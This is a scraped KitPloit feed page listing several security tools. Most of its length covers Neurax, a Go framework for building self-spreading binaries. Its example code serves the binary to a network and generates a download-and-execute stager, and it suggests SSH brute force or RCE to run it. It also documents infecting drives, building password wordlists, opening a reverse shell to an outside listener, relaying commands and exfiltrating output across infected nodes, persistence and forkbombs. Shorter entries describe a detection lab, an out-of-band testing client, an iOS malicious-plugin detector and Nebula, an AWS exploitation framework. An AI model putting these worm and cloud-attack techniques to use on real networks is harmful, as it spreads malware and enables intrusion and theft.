Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Neurax - A Framework For Constructing Self-Spreading Binaries

$
0
0


A framework that aids in creation of self-spreading software


Requirements

go get -u github.com/redcode-labs/Coldfire

go get -u github.com/yelinaung/go-haikunator


New in v. 2.0
  • New wordlist mutators + common passwords by country
  • Improvised passive scanning
  • .FastScan option that makes active scans a bit quicker
  • Wordlists are created strictly in-memory
  • NeuraxScan() accepts a callback function instead of channel as an argument.
  • NeuraxScan() scans in infinite loop with possibility to set interval between each scan of whole subnet/pool of targets
  • Reverse-DNS lookup for targets that are not in IP format
  • Extraction of target candidates from ARP cache
  • Possibility to scan only a selected list of targets + prioritizing specific targets (such as default gateways)
  • Possibility to specify interface and timeout when using passive network scan.
  • Improved command stager (can be optionally executed with elevated privilleges / multiple times)
  • Few changes of options' names
  • NeuraxConfig. became N. (cause it's shorter to type)
  • Functions for random memory allocation + binary migration
  • Possibility to chain multiple stagers (ex. wget + curl)
  • Volume and complexity of created wordlist can be easily tuned (with options such as .WordlistExpand)
  • Possibility to set time-to-live of created binary

Usage

With help of Neurax, Golang binaries can spread on local network without using any external servers.

Diverse config options and command stagers allow rapid propagation across various wireless environments.


Example code
package main
import . "github.com/redcode-labs/Neurax"

func main(){

//Specify serving port and stager to use
N.Port = 5555
N.Stager = "wget"

//Start a server that exposes the current binary in the background
go NeuraxServer()

//Copy current binary to all logical drives
NeuraxDisks()

//Create a command stager that should be launched on target machine
//It will download, decode and execute the binary
cmd_stager := NeuraxStager()

/* Now you have to somehow execute the command generated above.
You can use SSH bruteforce, some RCE or whatever else you want ;> */

}

List of config entries
NameDescriptionDefault value
N.StagerName of the command stager to userandom, platform-compatible
N.StagerSudoIf true, Linux cmd stagers are executed with elevated privillegesfalse
N.StagerRetryNumber of times to re-execute the command stager0
N.PortPort to serve on6741
N.PlatformPlatform to targetdetected automatically
N.PathThe path under which binary is saved on the hostrandom
N.FileNameName under which downloaded binary should be served and then savedrandom
N.Base64Encode the transferred binary in base64false
N.CommPortPort that is used by binaries to communicate with each other7777
N.CommProtoProtocol for communication between nodes"udp"
N.ReverseListenerContains "<host>:<port>" of remote reverse shell handlernot specified
N.ReverseProtoProtocol to use for reverse connection"udp"
N.ScanRequiredPortNeuraxScan() treats host as active only when it has a specific port openednone
N.ScanPassiveNeuraxScan() detects hosts using passive ARP traffic monitoringfalse
N.ScanPassiveTimeoutNeuraxScan() monitors ARP layer this amount of seconds50 seconds
N.ScanPassiveIfaceInterface to use when scanning passivelydefault
N.ScanActiveTimeoutNeuraxScan() sets this value as timeout for scanned port in each thread2 seconds
N.ScanPassiveAllNeuraxScan() captures packets on all found devicesfalse
N.ScanPassiveNoArpPassive scan doesn't set strict ARP capture filterfalse
N.ScanFirstA slice containing IP addresses to scan first[]string{}
N.ScanFirstOnlyNeuraxScan() scans only hosts specified within .ScanFirstfalse
N.ScanArpCacheNeuraxScan() scans first the hosts found in local ARP cache. Works only with active scanfalse
N.ScanCidrNeuraxScan() scans this CIDRlocal IP + "\24"
N.ScanThreadsNumber of threads to use for NeuraxScan()10
N.ScanFullRangeNeuraxScan() scans all ports of target host to determine if it is activefrom 19 to 300
N.ScanIntervalTime interval to sleep before scanning whole subnet again"2m"
N.ScanHostIntervalTime interval to sleep before scanning next host in active mode"none"
N.ScanGatewayFirstGateway is the first host scanned when active scan is usedfalse
N.VerboseIf true, all error messages are printed to STDOUTfalse
N.RemoveWhen any errors occur, binary removes itself from the hostfalse
N.PreventReexecIf true, when any command matches with those that were already received before, it is not executedtrue
N.ExfilAddrAddress to which output of command is sent when 'v' preamble is present.none
N.WordlistExpandNeuraxWordlist() performs non-standard transformations on input wordsfalse
N.WordlistCommonPrepend 20 most common passwords to wordlistfalse
N.WordlistCommonNumNumber of common passwords to useall
N.WordlistCommonCountriesA map[string]int that contains country codes and number of passwords to usemap[string]int
N.WordlistMutatorsMutators to use when .WordlistExpand is specified{"single_upper", "cyryllic", "encapsule"}
N.WordlistPermuteNumMaximum length of permutation generated by NeuraxWordlistPermute()2
N.WordlistPermuteSeparatorA separator character to use for permutations"-"
N.WordlistShuffleShuffle generated wordlist before returning itfalse
N.AllocNumThis entry defines how many times NeuraxAlloc() allocates random memory5
N.BlacklistSlice that contains IP addresses that are excluded from any type of scanning[]string{}
N.FastHTTPHTTP request in IsHostInfected() is performed using fasthttp libraryfalse
N.DebugEnable debug messagesfalse

Finding new targets

Function NeuraxScan(func(string)) enables detection of active hosts on local network. It's only argument is a callback function that is called in background for every active host. Host is treated as active when it has at least 1 open port, is not already infected + fullfils conditions specified within N.

NeuraxScan() runs as infinite loop - it scans whole subnet specified by .Cidr config entry and when every host is scanned, function sleeps for an interval given in .ScanInterval.


Disks infection

Neurax binary doesn't have to copy itself using wireless means. Function NeuraxDisks() copies current binary (under non-suspicious name) to all logical drives that were found. Copied binary is not executed, but simply resides in it's destination waiting to be run. NeuraxDisks() returns an error if list of disks cannot be obtained or copying to any destination was impossible.

Another function, NeuraxZIP(num_files int) err allows to create a randomly named .zip archive containing current binary. It is saved in current directory, and contains up to num_files random files it.

NeuraxZIPSelf() simply zips the current binary, creating an archive holding the same name.


Synchronized command execution

Function NeuraxOpenComm() (launched as goroutine) allows binary to receive and execute commands. It listens on port number specified in .CommPort using protocol defined in .CommProto. Field .CommProto can be set either to "tcp" or "udp". Commands that are sent to the port used for communication are executed in a blind manner - their output isn't saved anywhere.

An optional preamble can be added before the command string.

Format: :<preamble_letters> <command>

Example command with preamble might look like this: :ar echo "pwned"

Following characters can be specified inside preamble:

  • a - received command is forwarded to each infected node, but the node that first received the command will not execute it
  • x - received command will be executed even if a is specified
  • r - after receiving the command, binary removes itself from infected host and quits execution
  • k - keep preamble when sending command to other nodes
  • s - sleep random number of seconds between 1 and 5 before executing command
  • q - after command is executed, the machine reboots
  • o - command is sent to a single, random node. a must be specified
  • v - output of executed command is sent to an address specified under .ExfilAddr
  • m - mechanism that prevents re-execution of commands becomes disabled just for this specific command
  • l - command is executed in infinite loop
  • e - command is executed only if the node has elevated privilleges
  • p - command becomes persistent and is executed upon each startup
  • d - output of executed command is printed to STDOUT for debugging purpose
  • f - forkbomb is launched after command was executed
  • ! - if command was executed with errors and a is specified, this command is not forwarded

By default, raw command sent without any preambles is executed by a single node that the command was addressed for.

It is also important to note that when k is not present inside preamble, preamble is removed from command right after the first node receives it.


Example 1 - preamble is not forwarded to other nodes:
 (1) [TCP_client]    ":ar whoami" -----> [InfectedHost1] 
(2) [InfectedHost1] "whoami" -----> [InfectedHostN]

[InfectedHost1] removes itself after command was sent to all infected nodes in (2)
because "r" was specified in preamble. "x" was not specified, so "whoami" was not executed by [InfectedHost1]

Example 2 - preamble is forwarded:
 (1) [TCP_client]    ":akxr whoami"  -----> [InfectedHost1] 
(2) [InfectedHost1] ":akxr whoami" -----> [InfectedHostN]
(n) [InfectedHostN] ":axkr whoami" -----> ...............
................................. -----> ...............

Both [InfectedHost1] and [InfectedHostN] execute command and they try to send it to another nodes with preamble preserved

Reverse connections

An interactive reverse shell can be established with NeuraxReverse(). It will receive commands from hostname specified inside .ReverseListener in a form of "<host>:<port>". Protocol that is used is defined under .ReverseProto If NeuraxOpenComm() was started before calling this function, each command will behave as described in above section. If it was not, commands will be executed locally.

Note: this function should be also runned as goroutine to prevent blocking caused by infinite loop used for receiving.


Cleaning up

Whenever "purge" command is received by a node, it resends this command to all other nodes, removes itself from host and quits. This behaviour can be also commenced using NeuraxPurge() executed somewhere in the source.


Wordlist creation

If spread vector of your choice is based on some kind of bruteforce, it is good to have a proper wordlist prepared. Storing words in a text-file on client side isn't really effective, so you can mutate a basic wordlist using NeuraxWordlist(...words) []string. To permute a set of given words, use NeuraxWordlistPermute(..words) []string


Setting time-to-live

If you want your binary to remove itself after given time, use NeuraxSetTTL() at the beginnig of your code. This function should be launched as a goroutine. For example:

go NeuraxSetTTL("2m")

will make the binary run NeuraxPurgeSelf() after 2 minutes from initial execution.


Using multiple stagers at once

If you would like to chain all stagers available for given platform, set .Stager to "chain".


Moving the dropped binary

If you need to copy the binary after initial execution, use NeuraxMigrate(path string). It will copy the binary under path, remove current binary and execute newly migrated one.



BlueCloud - Cyber Range including Velociraptor + HELK system with a Windows VM for security testing and R&D

$
0
0


Cyber Range deployment of HELK and Velociraptor! Automated terraform deployment of one system running HELK + Velociraptor server with one registered Windows endpoint in Azure or AWS. A collection of Terraform and Ansible scripts that automatically (and quickly) deploys a small HELK + Velociraptor R&D lab.


Use Cases
  • EDR Testing lab
  • Penetration Testing lab
  • SIEM / Threat Hunting / DFIR / Live Response lab with HELK + Velociraptor [1, 2]
  • Data Science research with HELK server, Jupyter notebooks
  • Detection Engineering research with Mordor [3, 4]

Documentation

Please see the full documentation for details and getting started with installation.

Full Documentation Site


Interactsh - An OOB Interaction Gathering Server And Client Library

$
0
0


Interactsh is an Open-Source Solution for Out of band Data Extraction, A tool designed to detect bugs that cause external interactions, For example - Blind SQLi, Blind CMDi, SSRF, etc.


Features
  • DNS/HTTP/SMTP Interaction support
  • CLI Client / Web Dashboard support
  • AES encryption with zero logging
  • Automatic ACME based Wildcard TLS w/ Auto Renewal
  • SELF Hosting version support

A hosted instance of the service with WEB UI is available at https://interact.projectdiscovery.io.

Note: As hosted version doesn't store anything locally, restarting server for maintenance / unexpected server crash / updates will result into loss of previous data.


Installing Interactsh Client

Interactsh Client requires go1.15+ to install successfully. Run the following command to get the repo -

▶ GO111MODULE=on go get -v github.com/projectdiscovery/interactsh/cmd/interactsh-client

Usage
interactsh-client -h

This will display help for the tool. Here are all the switches it supports.

FlagDescriptionExample
nNumber of interactable URLs to generate (default 1)interactsh-client -n 2
persistentEnables persistent interactsh sessionsinteractsh-client persistent
poll-intervalNumber of seconds between each poll request (default 5)interactsh-client -poll-interval 1
urlURL of the interactsh server (default "hxxps://interact.sh")interactsh-client -url hxxps://example.com
jsonShow JSON outputinteractsh-client -json
oStore interaction logs to fileinteractsh-client -o logs.txt
vShow verbose interactioninteractsh-client -v

Running Interactsh Client

This will generate single URL that can be used for interaction.

▶ interactsh-client

_ __ __ __
(_)___ / /____ _________ ______/ /______/ /_
/ / __ \/ __/ _ \/ ___/ __ '/ ___/ __/ ___/ __ \
/ / / / / /_/ __/ / / /_/ / /__/ /_(__ ) / / /
/_/_/ /_/\__/\___/_/ \__,_/\___/\__/____/_/ /_/ v0.0.1

projectdiscovery.io

[INF] Listing 1 URL for OOB Testing
[INF] c23b2la0kl1krjcrdj10cndmnioyyyyyn.interact.sh

[c23b2la0kl1krjcrdj10cndmnioyyyyyn] Received DNS interaction (A) from 172.253.226.100 at 2021-26-26 12:26
[c23b2la0kl1krjcrdj10cndmnioyyyyyn] Received DNS interaction (AAAA) from 32.3.34.129 at 2021-26-26 12:26
[c23b2la0kl1krjcrdj10cndmnioyyyyyn] Received HTTP interaction from 43.22.22.50 at 2021-26-26 12:26
[c23b2la0kl1krjcrdj10cndmnioyyyyyn] Received DNS interaction (MX) from 43.3.192.3 at 2021-26-26 12:26
[c23b2la0kl1krjcrdj10cndmnioyyyyyn] Received DNS interaction (TXT) from 74.32.183.135 at 2021-26-26 12:2 6
[c23b2la0kl1krjcrdj10cndmnioyyyyyn] Received SMTP interaction from 32.85.166.50 at 2021-26-26 12:26

Sending Interaction to Discord,Slack,Telegram with Notify
▶ interactsh-client | notify


Setting up self-hosted instance
Click here for details
  1. Start with setting up Debian box, Debian is required as you need to setup your own Name servers.

  2. Navigate to https://dcc.godaddy.com/manage/{{domain}}/dns/hosts> Advanced Features > Host names, add ns1 and ns2 as hostnames with the IP of your server.

  3. Navigate to https://dns.godaddy.com/{{domain}}/nameservers> Enter my own nameservers (advanced) > Add ns1.{{domain}} and ns2.{{domain}} as name servers.

  4. Installing interactsh-server on your server.

GO111MODULE=on go get -v github.com/projectdiscovery/interactsh/cmd/interactsh-server
  1. Starting interactsh-server, to ensure server is always running in the background, make sure to start the server in the screen session.
interactsh-server -domain {{Domain}} -hostmaster admin@{{Domain}} -ip {{Server_IP}}
interactsh-server -domain example.com -hostmaster admin@example.com -ip XX.XX.XX.XX

Server setup should be completed with this, now client can be used to generate your own payloads.

  1. Installing interactsh-client for using interactsh service.
GO111MODULE=on go get -v github.com/projectdiscovery/interactsh/cmd/interactsh-client
  1. Running interactsh-client with self-hosted domain.
interactsh-client -url https://example.com

Acknowledgement

Interactsh is inspired from Burp Collaborator.

by the projectdiscovery team.

iOS Malicious Bit Hunter - A Malicious Plug-In Detection Eng ine For iOS Applications

$
0
0


iOS Malicious Bit Hunter is a malicious plug-in detection engine for iOS applications. It can analyze the head of the macho file of the injected dylib dynamic library based on runtime, and can perform behavior analysis through interface input characteristics to determine the behavior of the dynamic library feature. The program does not rely on the jailbreak environment and can be used on the AppStore.


What’s new feature

This is a new way to accurately identify the behavior of iOS malicious code. Based on the method of analyzing malicious code running in the memory based on the Mach-O format in the App, it can perform flexible behavior recognition for analysis and continuous tracking. This is a very accurate anti-plug-in defense method, including behaviors, variables, and highly obfuscated code (including ollvm), which has achieved very good results in our defense process.


How to use
  1. Use XCode open .xcodeproj file or create new static library project .
  2. Build Phases -> Compile Sources , add all *.c / *.mm file .
  3. command + B build .

The ios-malicious-bithunter had only one api: secinfo * Security_CoreFoundation(void);

Invoke example :

info = (secinfo *)malloc(sizeof(secinfo));

info->scan_result = (unsigned char * ) malloc(1024*1024);

memset(info->scan_result,0,1024*1024);

if(info == NULL)

{

goto RETURN;

}

info->is_plugScan = security_scanEngine((unsigned char *)info->scan_result);

Logic Priciple

The tool provides an API interface for obtaining externally match rules. It will analyze the behavior of jailbroken and repackaged dynamic libraries at runtime, mainly through static analysis of the MachO file format, through the Load Command and different segments Obtain the import table, export table, class name, function name, string and other information, and judge whether the dynamic library has been loaded into the memory through the memory map at runtime.


Detect demo result

We used our SDK to analyze tens of thousands of jailbreak dynamic libraries. These resources come from some public jailbreak plugins. Below are our current test results:

filename,rule

ALS.dylib,FAKEDEV_H

AWZ.dylib,FAKEDEV_H

CallAssist.dylib,FAKEDEV_H

EGrimaceTweak.dylib,FAKEDEV_H

Lynx.dylib,FAKEDEV_H

NZT.dylib,FAKEDEV_H

SystemInfo.dylib,FAKEDEV_H

YOY.dylib,FAKEDEV_H

fakephonelib.dylib,FAKEDEV_H

fakid.dylib,FAKEDEV_H

nt.dylib,FAKEDEV_H

AWZ.dylib,FAKEDEV_M

1feaks.dylib,FAKETOUCH

ATTweak.dylib,FAKETOUCH

BTC-Springboard.dylib,FAKETOUCH

Callofdutygarena.dylib,FAKETOUCH

Cercube.dylib,FAKETOUCH

EASimulateTower.dylib,FAKETOUCH

EPEventTweak.dylib,FAKETOUCH

EvilHunterTycoon.dylib,FAKETOUCH

FlyBirdRemoteControl.dylib,FAKETOUCH

GamePlayerUI.dylib,FAKETOUCH

HAWK.dylib,FAKETOUCH

HonkaiImpactTW.dylib,FAKETOUCH

HookedInc.dylib,FAKETOUCH

IdleFitnessGymTycoon.dylib,FAKETOUCH

JudeTaxi_jb.dylib,FAKETOUCH

LienQuanMobile.dylib,FAKETOUCH

P4UTweak.dylib,FAKETOUCH

PUBGMOBILEFREEiOSGodsCom.dylib,FAKETOUCH

ScarFalliOSGodsCom.dylib,FAKETOUCH

SimulateTouch.dylib,FAKETOUCH

TSEventTweak.dylib,FAKETOUCH

TSTweak.dylib,FAKETOUCH

WildRift.dylib,FAKETOUCH

bitcoinminer.dylib,FAKETOUCH

coin.dylib,FAKETOUCH

dls2019.dylib,FAKETOUCH

dq2.dylib,FAKETOUCH

dungeoncorp.dylib,FAKETOUCH

easimulatetower.thirdparty.2.dylib,FAKETOUCH

freefire.dylib,FAKETOUCH

gameisbugged.dylib,FAKETOUCH

hidspringboard.dylib,FAKETOUCH

mycafe.dylib,FAKETOUCH

raidthedungeon.dylib,FAKETOUCH

royaldice.dylib,FAKETOUCH

rushroyale.dylib,FAKETOUCH

tetweak.dylib,FAKETOUCH

tkasmtouch.dylib,FAKETOUCH

1.dylib,FAKE_LBS

AliDt.dylib,FAKE_LBS

CyDown.dylib,FAKE_LBS

DouTu.dylib,FAKE_LBS

GpsHookLibrary.dylib,FAKE_LBS

Lamo.dylib,FAKE_LBS

LamoClient.dylib,FAKE_LBS

OTRLocation.dylib,FAKE_LBS

WeChatHookPro.dylib,FAKE_LBS

abcd.dylib,FAKE_LBS

appstoreplusUI.dylib,FAKE_LBS

easimulatetower.client.dylib,FAKE_LBS

kfc.dylib,FAKE_LBS

lk.dylib,FAKE_LBS

m.dylib,FAKE_LBS

mmm.dylib,FAKE_LBS

pbyy.dylib,FAKE_LBS

phonetweak.dylib,FAKE_LBS

tou111.dylib,FAKE_LBS

txytweak.dylib,FAKE_LBS

xiaoqi.dylib,FAKE_LBS

xin.dylib,FAKE_LBS

zorro.dylib,FAKE_LBS

zzzzzLiberty.dylib,FAKE_LBS


Nebula - Cloud C2 Framework, Which At The Moment Offers Reconnaissance, Enumeration, Exploitation, Post Exploitation On AWS

$
0
0


Nebula is a Cloud and (hopefully) DevOps Penetration Testing framework. It is build with modules for each provider and each functionality. As of April 2021, it only covers AWS, but is currently an ongoing project and hopefully will continue to grow to test GCP, Azure, Kubernetes, Docker, or automation engines like Ansible, Terraform, Chef, etc.


Currently covers:

  • S3 Bucket name bruteforce
  • IAM, EC2, S3 and Lambda Enumeration
  • IAM, EC2, and S3 exploitation
  • Custom HTTP User-Agent

There are currently 50 modules covering:

  • Reconnaissance
  • Enumeration
  • Exploit
  • Cleanup

Installation

Docker

From Dockerhub

Clone the Nebula Repo from Github and pull Nebula Docker image:

git clone https://github.com/gl4ssesbo1/Nebula
docker pull gl4ssesbo1/nebula:latest

and then run main.py through:

docker run -v Nebula:/app -ti gl4ssesbo1/nebula:latest main.py

Remember to not forget -v option, because it allows files to be saved on the system even after removing the docker image.


Using DockerFile

Clone the Nebula Repo from Github and build Docker image locally:

git clone https://github.com/gl4ssesbo1/Nebula
docker build -t nebula .

then run main.py through:

docker run -v Nebula:/app -ti nebula main.py

Remember to not forget -v option, because it allows files to be saved on the system even after removing the docker image.


Installed on System

Nebula is coded in python3.8 and tested on python3.8 and 3.9. It uses boto3 library to access AWS. To install, just install python 3.8+ and install libraries required from requirements.txt

python3.8 -m pip install -r requirements.txt 

Then install session-manager-plugin. This is needed for SSM modules:

curl "https://s3.amazonaws.com/session-manager-downloads/plugin/latest/ubuntu_64bit/session-manager-plugin.deb" -o "session-manager-plugin.deb"
dpkg -i session-manager-plugin.deb

On windows devices, since less is not installed, I got one from https://github.com/jftuga/less-Windows The prebuilt binary is saved on directory less_binary. Just add that directory to the PATH environment variable and it will be ok.

Then just run main.py

python3.8 ./main.py

Usage
lateral movement 0 detection bypass 0 privesc 1 reconnaissance 0 stager ------------------------------------------------------------- ()()(AWS) >>> ">
python3.9.exe .\main.py -b
-------------------------------------------------------------
50 aws 0 gcp 0 azure 0 office365
0 docker 0 kubernetes
-------------------------------------------------------------
50 modules 2 cleanup 0 detection
41 enum 6 exploit 0 persistence
0 listeners 0 lateral movement 0 detection bypass
0 privesc 1 reconnaissance 0 stager
-------------------------------------------------------------
()()(AWS) >>>

Help

Running help command, will give you a list of the commands that can be used:

Privilege Escalation modules show reconnaissance List all Reconnaissance modules show listener List all Reconnaissance modules show cleanup List all Enumeration modules show detection List all Exploit modules show detectionbypass List all Persistence modules show lateralmovement List all Privilege Escalation modules show stager List all Reconnaissance modules use module <module> Use a module. options Show options of a module you have selected. run Run a module you have selected. Eg: 'run <module name>' search Search for a module via pattern. Eg: 'search s3' back Unselect a module set <option> Set option of a module. Need to have the module used first. unset <option> Unset option of a module. Need to have the module used first. User-Agent commands Description ------------------- ----------- set user-agent windows Set a windows client user agent set user-agent linux Set a linux client user agent set user-agent custom Set a custom client user agent show user-agent Show the current user-agent unset user-agent Use the user agent that boto3 produces Workspace Commands Description ------------------ ----------- create workspace <wp> Create a workspace use workspace <wp> Use one of the workspaces remove workspace <wp> Remove a workspace ">
()()(AWS) >>> help

Help Command: Description:
------------- ------------

help Show help for all the commands
help credentials Show help for credentials
help module Show help for modules
help workspace Show help for credentials
help user-agent Show help for credentials


Module Commands Description
--------------- -----------

show modules List all the modules
show enum List all Enumeration modules
show exploit List all Exploit modules
show persistence List all Persistence modules
show privesc List all Privilege Escalation modules
show reconnaissance List all Reconnaissance modules
show listener List all Reconnaissance modules
show cleanup List all Enumeration modules
show detection List all Exploit modules
show detectionbypass List all Persistence modules
show lateralmovement List all Privilege Escalation modules
show stager List all Reconnaissance modules

use module <module> Use a module.
options Show options of a module you have selected.
run Run a module you have selected. Eg: 'run <module name>'
search Search for a module via pattern. Eg: 'search s3'
back Unselect a module
set <option> Set option of a module. Need to have the module used first.
unset <option> Unset option of a module. Need to have the module used first.


User-Agent commands Description
------------------- -----------

set user-agent windows Set a windows client user agent
set user-agent linux Set a linux client user agent
set user-agent custom Set a custom client user agent
show user-agent Show the current user-agent
unset user-agent Use the user agent that boto3 produces


Workspace Commands Description
------------------ -----------

create workspace <wp> Create a workspace
use workspace <wp> Use one of the workspaces
remove workspace <wp> Remove a workspace

Modules

Listing modules

You can list all the modules or specific module:

()()(AWS) >>> show modules
cleanup/aws_iam_delete_access_key Delete access key of a user by providing
it.

cleanup/aws_iam_delete_login_profile Delete access of a user to the Management
Console

enum/aws_ec2_enum_elastic_ips Lists User data of an Instance provided.
Requires Secret Key and Access Key of an IAM that has access
to it.

enum/aws_ec2_enum_images List all ec2 images. Needs credentials of an
IAM with DescribeImages right. Output is dumpled on a file.
It takes a sh*tload of time, unfortunately. And boy, is it a
huge output.

enum/aws_ec2_enum_instances Describes instances attribues: Instances, VCP,
Zones, Images, Security Groups, Snapshots, Subnets, Tags,
Volumes. Requires Secret Key and Access Key of an IAM that
has access to all or any of the API calls:
De scribeAvailabilityZones, DescribeImages,
DescribeInstances, DescribeKeyPairs, DescribeSecurityGroups,
DescribeSnapshots, DescribeSubnets, DescribeTags,
DescribeVolumes, DescribeVpcs

And like that you can use:

  • show module
  • show enum
  • show exploit
  • show persistence
  • show privesc
  • show reconnaissance
  • show listener
  • show cleanup
  • show detection
  • show detectionbypass
  • show lateralmovement
  • show stager

Searching for modules

Use search command to search modules with a specific word:

()()(AWS) >>> search instance
enum/aws_ec2_enum_instances Describes instances attribues: Instances, VCP,
Zones, Images, Security Groups, Snapshots, Subnets, Tags,
Volumes. Requires Secret Key and Access Key of an IAM that
has access to all or any of the API calls:
DescribeAvailabilityZones, DescribeImages,
DescribeInstances, DescribeKeyPairs, DescribeSecurityGroups,
DescribeSnapshots, DescribeSubnets, DescribeTags,
DescribeVolumes, DescribeVpcs

enum/aws_iam_list_instance_profiles List all the instance profiles.

exploit/aws_ec2_create_instance_with_user_data You must provide policies in JSON format in
IAM. However, for AWS CloudFormation templates formatted in
YAML, you can provide the policy in JSON or YAML format. AWS
CloudFormation always converts a YAML policy to JSON format
before submitting it to IAM.

()()(AWS) >>>

Using Modules

To use a module, just type use and the name of the module. The 3 brackets will have the name of the module.

(work1)()(enum/aws_ec2_enum_instances) >>> use module enum/aws_iam_get_group
(work1)()(enum/aws_ec2_enum_instances) >>>

Options

Using options, we can list the information on the module:

(work1)()(enum/aws_ec2_enum_instances) >>> options
Desctiption:
-----------------------------
Describes instances attribues: Instances, VCP, Zones, Images, Security Groups, Snapshots, Subnets, Tags, Volumes. Requires Secret Key and Access Key of an IAM that has access to all or any of the API calls: DescribeAvailabilityZones, DescribeImages, DescribeInstances, DescribeKeyPairs, DescribeSecurityGroups, DescribeSnapshots, DescribeSubnets, DescribeTags, DescribeVolumes, DescribeVpcs

Author:
-----------------------------
name: gl4ssesbo1
twitter: https://twitter.com/gl4ssesbo1
github: https://github.com/gl4ssesbo1
blog: https://www.pepperclipp.com/

AWSCLI Command:
-----------------------------
aws ec2 describe-instances --region {} --profile {}

Needs Credentials: True
-----------------------------

Options:
------------------- ----------
SERVICE: ec2
Required: true
Description: The service that will be used to run the module. It cannot be changed.

INSTANCE-ID:
Required: false
Description: The ID of the instance you want to enumerate. If not supplied, all instances will be enumerated.

(work1)()(enum/aws_ec2_enum_instances) >>>

To set options, use set and the name of the option:

(work1)()(enum/aws_ec2_enum_instances) >>> set INSTANCE-ID 1234
(work1)()(enum/aws_ec2_enum_instances) >>> options
Desctiption:
-----------------------------
Describes instances attribues: Instances, VCP, Zones, Images, Security Groups, Snapshots, Subnets, Tags, Volumes. Requires Secret Key and Access Key of an IAM that has access to all or any of the API calls: DescribeAvailabilityZones, DescribeImages, DescribeInstances, DescribeKeyPairs, DescribeSecurityGroups, DescribeSnapshots, DescribeSubnets, DescribeTags, DescribeVolumes, DescribeVpcs

Author:
-----------------------------
name: gl4ssesbo1
twitter: https://twitter.com/gl4ssesbo1
github: https://github.com/gl4ssesbo1
blog: https://www.pepperclipp.com/

Needs Credentials: True
-----------------------------

AWSCLI Command:
-----------------------------
aws ec2 describe -instances --region {} --profile {}

Options:
-----------------------------
SERVICE: ec2
Required: true
Description: The service that will be used to run the module. It cannot be changed.

INSTANCE-ID: 1234
Required: false
Description: The ID of the instance you want to enumerate. If not supplied, all instances will be enumerated.

(work1)()(enum/aws_ec2_enum_instances) >>>

Also unsetting them, using unset.

(work1)()(enum/aws_ec2_enum_instances) >>> unset INSTANCE-ID
(work1)()(enum/aws_ec2_enum_instances) >>>

Running the module

To run the module, if it requires credentials, you will need to have imported a set of credentials with the permission required to run it. This is shown on a module's options as:

Needs Credentials: True
-----------------------------

To run it, just enter run. Depending on the output, it will either show a pagainated view, or just print it. The pagination, uses less binary, which for Windows uses the binary from https://github.com/jftuga/less-Windows. A copy of the exe is on less_binary directory. The output is also saved on files on the workspace directory:

(work1)()(enum/aws_ec2_enum_instances) >>> run
[*] Content dumped on file './workspaces/work1/16_04_2021_18_16_48_ec2_enum_instances'.

Credentials

####Inputing Credentials Nebula can use both AccessKeyID + SecretKey combination and AccessKeyID + SecretKey+SessionKey combination to authenticate into the infratructure. To insert a set of credentials, use:

Credentials set. Use 'show credentials' to check them. [*] Currect credential profile set to 'test1'.Use 'show current-creds' to check them. ">
()()(AWS) >>> set credentials test1
Profile Name: test1
Access Key ID: A*********2
Secret Key ID: a****************************7
Region: us-west-3

Do you also have a session token?[y/N]
[*] Credentials set. Use 'show credentials' to check them.
[*] Currect credential profile set to 'test1'.Use 'show current-creds' to check them.

And you will get some inputs allowing you to set them. Session token can be added when entering credentials, by inputing y when asked Do you also have a session token?[y/N].

####Using Credentials To use another credential, just enter:

()()(AWS) >>> use credentials test1
[*] Currect credential profile set to 'test1'.Use 'show current-creds' to check them.

####Current Credentials When you enter the credentials, they are automatically made the current credentials, meaning the ones you will authenticate with. To check the current credentials, use:

()()(AWS) >>> show current-creds
{
"profile": "test1",
"access_key_id": "A*********2",
"secret_key": "a****************************7",
"region": "us-west-3"
}

####Removing Credentials In case you don't want your credentials, you can can remove them using:

()()(AWS) >>> remove credentials test1
You are about to remove credential 'test1'. Are you sure? [y/N] y

####Dumping and importing credentials In case you want your credentials saved on the machine, you can use:

()()(AWS) >>> dump credentials
[*] Credentials dumped on file './credentials/16_04_2021_17_37_59'.

And they will be saved on a file containing the time and date of the dump on directory credentials on Nebula directory. To import them, just enter:

()()(AWS) >>> import credentials 16_04_2021_17_37_59
()()(AWS) >>> show credentials
[
{
"profile": "test1",
"access_key_id": "A*********2",
"secret_key": "a****************************7",
"region": "us-west-3"
}
]

Workspaces

Nebula uses workspaces to save the output from every command. The output is saved as json data (except for s3_name_fuzzer which saves it as XML) on a folder created on directory workspaces.


Create Workspaces

To create one, enter:

()()(AWS) >>> create workspace work1
[*] Workspace 'work1' created.
[*] Current workspace set at 'work1'.
(work1)()(AWS) >>> ls ./workspaces


Directory: C:\Users\***\Desktop\Nebula\workspaces


Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/16/2021 5:42 PM work1
-a---- 4/16/2021 4:40 PM 0 __init__.py

When created, the first brackets will contain the name of the workspace you are working at. If you want to use an existing workspace, just type:

()()(AWS) >>> use workspace work1
(work1)()(AWS) >>>

Workspaces are required to be used, so even if you are not using any at the moment, while running a module, it will ask you to create one with random name or to just create one with a custom name yourself.

()()(enum/aws_ec2_enum_instances) >>> run
A workspace is not configured. Workstation 'qxryiuct' will be created. Are you sure? [y/N] n
[*] Create a workstation first using 'create workstation <workstation name>'.
()()(enum/aws_ec2_enum_instances) >>>

List workspaces

To get a list of workspaces, use:

(work1)()(enum/aws_ec2_enum_instances) >>> show workspaces
-----------------------------------
Workspaces:
-----------------------------------
work1

(work1)()(enum/aws_ec2_enum_instances) >>>

Remove Workspaces

To remove a workspace, enter:

()()(AWS) >>> remove workspace work1
[*] Are you sure you want to delete the workspace? [y/N] y
()()(AWS) >>> show workspaces
-----------------------------------
Workspaces:
-----------------------------------

()()(AWS) >>>

User Agents

User agents can be set as linux ones, windows ones or custom. To show them, just use show.

()()(AWS) >>> set user-agent linux
User Agent: Boto3/1.9.89 Python/3.8.1 Linux/4.1.2-34-generic was set
()()(AWS) >>> show user-agent
[*] User Agent is: Boto3/1.9.89 Python/3.8.1 Linux/4.1.2-34-generic
